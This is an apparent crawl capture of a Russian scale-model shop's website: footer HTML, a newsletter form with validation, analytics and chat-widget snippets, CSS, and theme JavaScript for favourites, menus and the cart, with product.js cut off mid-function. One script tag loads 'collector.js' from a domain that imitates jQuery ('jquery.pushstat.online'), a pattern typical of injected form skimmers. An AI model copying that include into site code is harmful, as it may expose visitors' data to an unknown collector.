    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/fonts.css
body_size: 441
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:900&subset=cyrillic');

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_REGULAR.OTF');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_BOLD.OTF');
    font-weight: bold;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/nivo-zoom.css
body_size: 499
content:
/*
 * jQuery Nivo Zoom v1.0
 * http://nivozoom.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * April 2010
 */
 
.nivoZoomHover {
	position:absolute;
	top:0px;
	left:0px;
	z-index:9;
	width:100%;
	height:100%;
	cursor:pointer;
}
.nivoCaption {
	display:none;
	position:absolute;
	z-index:110;
	text-align:center;
	background:#010101;
	color:#fff;
	padding:4px 0;
	overflow:hidden;
}


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/default.js?v3.3.1.532
body_size: 4032
content:
// Shop :: Favorite Counter
( function($) {
    $(document).ready( function() {
        function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    

	
	
	    $('.btn-ya-go').on('click',function(){
        var element = $(this);
        send_statistic(element);

		}); 
		
		
        if(window.location.pathname == '/category/tanki/' || window.location.pathname == '/category/artileriya/' || window.location.pathname == '/category/kolesnaya-tekhnika/' || window.location.pathname == '/category/formula-1/' || window.location.pathname == '/category/avtobusy/' || window.location.pathname == '/category/gruzoviki/' || window.location.pathname == '/category/legkovye-avtomobili/' || window.location.pathname == '/category/mototsikly/' || window.location.pathname == '/category/voennaya-zhd/' || window.location.pathname == '/category/grazhdanskaya-zhd/' || window.location.pathname == '/category/grazhdanskie-samolety/' || window.location.pathname == '/category/voennye-samolety/' || window.location.pathname == '/category/vertolety/' || window.location.pathname == '/category/voennye-karabli-i-katera/' || window.location.pathname == '/category/podvodnye-lodki/' || window.location.pathname == '/category/parusniki/' || window.location.pathname == '/category/passazhirskie-laynery/' || window.location.pathname == '/category/derevyannyy-flot/' || window.location.pathname == '/category/dopolneniya-dlya-figur/' || window.location.pathname == '/category/figury/' || window.location.pathname == '/category/byusty/' || window.location.pathname == '/category/doma/' || window.location.pathname == '/category/tserkvi/' || window.location.pathname == '/category/mayaki/' || window.location.pathname == '/category/rastvoriteli/' || window.location.pathname == '/category/laki/' || window.location.pathname == '/category/kraski/' || window.location.pathname == '/category/sostavy-dlya-effektov/' || window.location.pathname == '/category/khimiya/' || window.location.pathname == '/category/kley/' || window.location.pathname == '/category/gruntovki-i-shpaklyovki/' || window.location.pathname == '/category/maskirovochnye-lenty/' || window.location.pathname == '/category/kovriki-dlya-rezki/' || window.location.pathname == '/category/ruchnoy-instrument/' || window.location.pathname == '/category/kisti/' || window.location.pathname == '/category/raskhodnye-materialy/' || window.location.pathname == '/category/elektroinstrumenty/' || window.location.pathname == '/category/aerografy/' || window.location.pathname == '/category/kompressory/' || window.location.pathname == '/category/aksessuary-dlya-raboty/' || window.location.pathname == '/category/okrasochnye-maski/' || window.location.pathname == '/category/fototravlenie/' || window.location.pathname == '/category/tochenye-stvoly/' || window.location.pathname == '/category/traki-i-kolesa/' || window.location.pathname == '/category/dekali/' || window.location.pathname == '/category/dopolneniya-i-konversii/' || window.location.pathname == '/category/sopla/' || window.location.pathname == '/category/podstavki/' || window.location.pathname == '/category/shlangi/' || window.location.pathname == '/category/raskhodnye-materialy-dlya-aerografov/' || window.location.pathname == '/category/igly-dlya-aerografov/' || window.location.pathname == '/category/aksessuary-dlya-aerografov/' || window.location.pathname == '/category/grunt/' || window.location.pathname == '/category/derevya-i-rasteniya/' || window.location.pathname == '/category/materialy/' || window.location.pathname == '/category/plastikovye-modeli_1/' || window.location.pathname == '/category/derevyannye-modeli/' || window.location.pathname == '/category/miniatyury/' || window.location.pathname == '/category/modeli/'){
            console.log(111);
        }
        else{
            $('.inner_menu').find('.active').removeAttr('href');
        }
    
        $('input[name="data[phone]"],input[name="profile[phone]"]').mask("+7 (999) 999-99-99");
        
        //$.cookie('shop_favorite','');
        function checkFavorite() {
            var favorite = $.cookie('shop_favorite'),
                count;

            favorite = (favorite) ? favorite.split(',') : [];
            count = favorite.length;

            if (count > 0) $(".hat_favorites_quantity").text(count);
            else $(".hat_favorites_quantity").text('0');
        }

        checkFavorite();
        
        
        $(".item_one_favorites").on("click", function() {
        var element = $(this);
        send_statistic(element);
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active"),
            be_del = $(this).hasClass("beDel");
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
    	  	
            if (is_active) {
                $(this).removeClass("active");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }
                if (be_del) {
                    $(this).closest('.item_one').remove();
                    if (favorite.length == 0) location.reload();
                }
            } else {
                $(this).addClass("active");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                
                var ypos = $(this).offset().top-24;
        	  	var xpos = $(this).offset().left-210;
        	  	var RealHint =  $(this).data('hint');
        	  	$(RealHint).css('top',ypos);
        	  	$(RealHint).css('left',xpos);
        	  	$(RealHint).toggle('fast'); 
            }
            
            checkFavorite();
            return false;
        });
        
        $('.prm-cross').on('click', function(){ 
	  	$(this).parent().hide('fast'); 
	  	return false; 
	  });

	  document.onclick = function(e){ 
	  	if ($(e.target).hasClass('real-hint')==false) 
	  	$('.real-hint').hide('fast');
	  	return;
	  }
        
        $(".product_to_fav_link").on("click", function() {
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active");
            
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
            
            if (is_active) {
                $(this).removeClass("active");
                $(this).text("Добавить в избранное");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }

            } else {
                $(this).addClass("active");
                $(this).text("Добавлено в избранное");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
            }
            
            checkFavorite();
            return false;
        });
    });
})(jQuery);

// Shop :: Change Currency
( function($) {
    $(document).ready( function () {
        $("#currency").change( function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';

            location.href = url + 'currency=' + $(this).val();
        });
    });
})(jQuery);

// Shop :: Change Language
( function($) {
    $(document).ready( function () {
        $("#language").change(function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';
            location.href = url + 'locale=' + $(this).val();
        });
    });
})(jQuery);
// Show Menu on Hover
( function($) {

    var enter, leave;

    var storage = {
        activeClass: "submenu-is-shown",
        activeShadowClass: "is-shadow-shown",
        showTime: 200,
        $last_li: false
    };

    var bindEvents = function() {
        var $selector = $(".flyout-nav > li"),
            links = $selector.find("> a");

        $selector.on("mouseenter", function() {
            showSubMenu( $(this) );
        });

        $selector.on("mouseleave", function() {
            hideSubMenu( $(this) );
        });

        links.on("click", function() {
            onClick( $(this).closest("li") );
        });

        links.each( function() {
            var link = this,
                $li = $(link).closest("li"),
                has_sub_menu = ( $li.find(".flyout").length );

            if (has_sub_menu) {
                link.addEventListener("touchstart", function(event) {
                    onTouchStart(event, $li );
                }, false);
            }
        });

        $("body").get(0).addEventListener("touchstart", function(event) {
            onBodyClick(event, $(this));
        }, false);

    };

    var onBodyClick = function(event) {
        var activeBodyClass = storage.activeShadowClass,
            is_click_on_shadow = ( $(event.target).hasClass(activeBodyClass) );

        if (is_click_on_shadow) {
            var $active_li = $(".flyout-nav > li." + storage.activeClass).first();

            if ($active_li.length) {
                hideSubMenu( $active_li );
            }
        }
    };

    var onClick = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            var href = $li.find("> a").attr("href");
            if ( href && (href !== "javascript:void(0);") ) {
                hideSubMenu( $li );
            }

        } else {
            showSubMenu( $li );
        }
    };

    var onTouchStart = function(event, $li) {
        event.preventDefault();

        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            hideSubMenu( $li );
        } else {
            var $last_li = $(".flyout-nav > li." +storage.activeClass);
            if ($last_li.length) {
                storage.$last_li = $last_li;
            }
            showSubMenu( $li );
        }
    };

    var showSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass),
            has_sub_menu = ( $li.find(".flyout").length );

        if (is_active) {
            clearTimeout( leave );

        } else {
            if (has_sub_menu) {

                enter = setTimeout( function() {

                    if (storage.$last_li && storage.$last_li.length) {
                        clearTimeout( leave );
                        storage.$last_li.removeClass(storage.activeClass);
                    }

                    $li.addClass(storage.activeClass);
                    toggleMainOrnament(true);
                }, storage.showTime);
            }
        }
    };

    var hideSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (!is_active) {
            clearTimeout( enter );

        } else {
            storage.$last_li = $li;

            leave = setTimeout(function () {
                $li.removeClass(storage.activeClass);
                toggleMainOrnament(false);
            }, storage.showTime * 2);
        }
    };

    var toggleMainOrnament = function($toggle) {
        var $body = $("body"),
            activeClass = storage.activeShadowClass;

        if ($toggle) {
            $body.addClass(activeClass);
        } else {
            $body.removeClass(activeClass);
        }
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

$(document).ready(function() {

    //DONt AVALIBLE
    $('.dont_have_tell').click( function(){
        $(this).parent().find('.plugin_arrived-button a').trigger('click');
        return false;
    });
    $('.dont_have_buy').click( function(){
        $(this).parent().find('.preorder-open').trigger('click');
        return false;
    });
    
    //AUTOMARGINE TOP FOR LEFT MENU
    jQuery(window).bind("load", function() {
        h_block_1 = $('.category_container_small').outerHeight(true);
        h_block_2 = $('.inner_header').outerHeight(true);
        h_block_3 = $('.breadcrumbs').outerHeight(true);
        h_block_4 = $('.inner_menu_container').outerHeight(true);
        m_top = h_block_1 + h_block_2 + h_block_3 + 35;
        /*if (h_block_1 > 400) {
            m_bott = m_top - h_block_4;
            $('.catalog_page .inner_sidebar .inner_menu_container').css({'margin-bottom':m_bott+'px'})
        }*/
        $('.catalog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        $('.blog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        console.log(h_block_1,h_block_2,h_block_3,m_top);
    });
    
    // custom LOGO position adjustment
    if ($('#logo').length)
    {
        $(window).load(function(){
        
            var _logo_height = $('#logo').height();
            var _logo_vertical_shift = Math.round((_logo_height-25)/2);
            
            $('#globalnav').css('padding-top', _logo_vertical_shift+'px');
            $('#logo').css('margin-top', '-'+_logo_vertical_shift+'px');
        
        });
    }

    // MOBILE nav slide-out menu
    $('#mobile-nav-toggle').click( function(){
        if (!$('.nav-negative').length) {
            $('body').prepend($('header .apps').clone().removeClass('apps').addClass('nav-negative'));
            $('body').prepend($('header .auth').clone().addClass('nav-negative'));
            $('body').prepend($('header .search').clone().addClass('nav-negative'));
            $('body').prepend($('header .offline').clone().addClass('nav-negative'));
            $('.nav-negative').hide().slideToggle(200);
        } else {
            $('.nav-negative').slideToggle(200);
        }
        $("html, body").animate({ scrollTop: 0 }, 200);
        return false;
    });
      
    // MAILER app email subscribe form
    $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
    $('#mailer-subscribe-form').submit(function() {
        var form = $(this);

        var email_input = form.find('input[name="email"]');
        var email_submit = form.find('input[type="submit"]');
        if (!email_input.val()) {
            email_input.addClass('error');
            return false;
        } else {
            email_input.removeClass('error');
        }
        
        email_submit.hide();
        email_input.after('<i class="icon16 loading"></i>');

        $('#mailer-subscribe-iframe').load(function() {
            $('#mailer-subscribe-form').hide();
            $('#mailer-subscribe-iframe').hide();
            $('#mailer-subscribe-thankyou').show();
        });
    });
    
    // STICKY CART for non-mobile
    if ( !(MatchMedia("only screen and (max-width: 760px)")) ) {
        $(window).scroll(function(){
           	if ( $(this).scrollTop() >= 55 && !$("#cart").hasClass( "fixed" ) && !$("#cart").hasClass( "empty" ) && !($(".cart-summary-page")).length ) {
           	    $("#cart").hide();
           	    
           	    $("#cart").addClass( "fixed" );       	    
           	    if ($('#cart-flyer').length)
           	    {
           	        var _width = $('#cart-flyer').width()+52;
           	        var _offset_right = $(window).width() - $('#cart-flyer').offset().left - _width + 1;
           	        
           	        $("#cart").css({ "right": _offset_right+"px", "width": _width+"px" });
           	    }
           	    
           	    $("#cart").slideToggle(200);
           	} else if ( $(this).scrollTop() < 50 && $("#cart").hasClass( "fixed" ) ) {
    	        $("#cart").removeClass( "fixed" );
        	    $("#cart").css({ "width": "auto" });	   
        	}
        });
    }
    
});


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/product.js?v3.2.5.367&_=1769630096288
body_size: 4447
content:
/*custom*/
$(".product_have_quantity input.qty").change(function () {
    var that = $(this);
    if (that.val() > 0) {
    } else {
        that.val(1);
    }
});

/*+-*/
$(".product_have_quantity .decrease-volume").click(function(){
    var val = $(".product_have_quantity input.qty").val();
    if(parseInt(val) > 1) 
        $(".product_have_quantity input.qty").val((parseInt(val)-1));
    return false;
});

$(".increase-volume").click(function(){
    var val = $(".product_have_quantity input.qty").val(),
        sum = (parseInt(val)+1);
        $(".product_have_quantity input.qty").val(sum);
    return false;
});

/*custom*/

function Product(form, options) {
    this.form = $(form);
    this.add2cart = this.form.find(".add2cart");
    this.button = this.add2cart.find("input[type=submit]");
    for (var k in options) {
        this[k] = options[k];
    }
    var self = this;
    // add to cart block: services
    this.form.find(".services input[type=checkbox]").click(function () {
        var obj = $('select[name="service_variant[' + $(this).val() + ']"]');
        if (obj.length) {
            if ($(this).is(':checked')) {
                obj.removeAttr('disabled');
            } else {
                obj.attr('disabled', 'disabled');
            }
        }
        self.cartButtonVisibility(true);
        self.updatePrice();
    });

    this.form.find(".services .service-variants").on('change', function () {
        self.cartButtonVisibility(true);
        self.updatePrice();
    });

    this.form.find('.inline-select a').click(function () {
        var d = $(this).closest('.inline-select');
        d.find('a.selected').removeClass('selected');
        $(this).addClass('selected');
        d.find('.sku-feature').val($(this).data('value')).change();
        return false;
    });

    this.form.find(".skus input[type=radio]").click(function () {
        if ($(this).data('image-id')) {
            $("#product-image-" + $(this).data('image-id')).click();
        }
        if ($(this).data('disabled')) {
            self.button.attr('disabled', 'disabled');
        } else {
            self.button.removeAttr('disabled');
        }
        var sku_id = $(this).val();
        self.updateSkuServices(sku_id);
        self.cartButtonVisibility(true);
        self.updatePrice();
    });
    var $initial_cb = this.form.find(".skus input[type=radio]:checked:not(:disabled)");
    if (!$initial_cb.length) {
        $initial_cb = this.form.find(".skus input[type=radio]:not(:disabled):first").prop('checked', true).click();
    }
    $initial_cb.click();

    this.form.find(".sku-feature").change(function () {
        var key = "";
        self.form.find(".sku-feature").each(function () {
            key += $(this).data('feature-id') + ':' + $(this).val() + ';';
        });
        var sku = self.features[key];
        if (sku) {
            if (sku.image_id) {
                $("#product-image-" + sku.image_id).click();
            }
            self.updateSkuServices(sku.id);
            if (sku.available) {
                self.button.removeAttr('disabled');
            } else {
                self.form.find("div.stocks div").hide();
                self.form.find(".sku-no-stock").show();
                self.button.attr('disabled', 'disabled');
            }
            self.add2cart.find(".price").data('price', sku.price);
            self.updatePrice(sku.price, sku.compare_price);
        } else {
            self.form.find("div.stocks div").hide();
            self.form.find(".sku-no-stock").show();
            self.button.attr('disabled', 'disabled');
            self.add2cart.find(".compare-at-price").hide();
            self.add2cart.find(".price").empty();
        }
        self.cartButtonVisibility(true);
    });
    this.form.find(".sku-feature:first").change();

    if (!this.form.find(".skus input:radio:checked").length) {
        this.form.find(".skus input:radio:enabled:first").attr('checked', 'checked');
    }

    this.form.submit(function () {
        var f = $(this);
        f.find('.adding2cart').addClass('icon24 loading').show();

        $.post(f.attr('action') + '?html=1', f.serialize(), function (response) {
            f.find('.adding2cart').hide();
            if (response.status == 'ok') {
                var cart_total = $(".cart-total");
                var cart_div = f.closest('.cart');
                if( $(window).scrollTop() >= 110 )
                    $('#cart').addClass('fixed');

                cart_total.closest('#cart').removeClass('empty');
                $('.product_have_to_cart').val('добавлено');
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(response.data.total);

               /* self.cartButtonVisibility(false);
                if ( !( MatchMedia("only screen and (max-width: 760px)") ) ) {

                    // flying cart
                    var clone = $('<div class="cart"></div>').append(f.clone());
                    clone.appendTo('body');
                    clone.css({
                        'z-index': 100500,
                        background: cart_div.closest('.dialog').length ? '#fff' : cart_div.parent().css('background'),
                        top: cart_div.offset().top,
                        left: cart_div.offset().left,
                        width: cart_div.width() + 'px',
                        height: cart_div.height() + 'px',
                        position: 'absolute',
                        overflow: 'hidden'
                    }).css({'border':'2px solid #eee','padding':'20px','background':'#fff'}).animate({
                        top: cart_total.offset().top,
                        left: cart_total.offset().left,
                        width: '10px',
                        height: '10px',
                        opacity: 0.7
                    }, 600, function () {
                        $(this).remove();
                        cart_total.html(response.data.total);
                        $('#cart-content').append($('<div class="cart-just-added"></div>').html( self.getEscapedText( self.add2cart.find('span.added2cart').text() ) ));
                        if ($('#cart').hasClass('fixed'))
                            $('.cart-to-checkout').slideDown(200);
                    });
                    if (cart_div.closest('.dialog').length) {
                        cart_div.closest('.dialog').hide().find('.cart').empty();
                    }

                } else {

                    // mobile: added to cart message
                    cart_total.html(response.data.total);
                }

                if (f.data('cart')) {
                    $("#page-content").load(location.href, function () {
                        $("#dialog").hide().find('.cart').empty();
                    });
                }
            
                if (response.data.error) {
                    alert(response.data.error);
                }*/
            } else if (response.status == 'fail') {
                alert(response.errors);
            }
        }, "json");

        return false;
    });

}
Product.prototype.getEscapedText = function( bad_string ) {
    return $("<div>").text( bad_string ).html();
};

Product.prototype.currencyFormat = function (number, no_html) {
    // Format a number with grouped thousands
    //
    // +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +	 bugfix by: Michael White (http://crestidg.com)

    var i, j, kw, kd, km;
    var decimals = this.currency.frac_digits;
    var dec_point = this.currency.decimal_point;
    var thousands_sep = this.currency.thousands_sep;

    // input sanitation & defaults
    if( isNaN(decimals = Math.abs(decimals)) ){
        decimals = 2;
    }
    if( dec_point == undefined ){
        dec_point = ",";
    }
    if( thousands_sep == undefined ){
        thousands_sep = ".";
    }

    i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

    if( (j = i.length) > 3 ){
        j = j % 3;
    } else{
        j = 0;
    }

    km = (j ? i.substr(0, j) + thousands_sep : "");
    kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
    //kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
